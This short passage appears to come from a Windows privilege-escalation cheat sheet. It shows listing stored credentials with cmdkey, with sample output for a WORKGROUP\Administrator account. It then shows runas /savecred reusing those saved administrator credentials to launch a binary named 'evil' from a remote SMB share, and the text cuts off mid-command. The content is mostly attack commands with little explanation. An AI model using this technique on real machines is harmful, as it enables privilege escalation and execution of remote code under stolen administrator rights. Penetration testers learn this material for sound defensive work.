 Use the cmdkey to list the stored credentials on the machine.
cmdkey /list
Currently stored credentials:
Target: Domain:interactive=WORKGROUP\Administrator
Type: Domain Password
User: WORKGROUP\Administrator
Then you can use runas with the /savecred options in order to use the saved
credentials. The following example is calling a remote binary via an SMB share.
runas /savecred /user:WORKGROUP\Administrator "\\10.XXX.XXX.XXX\SHARE\evil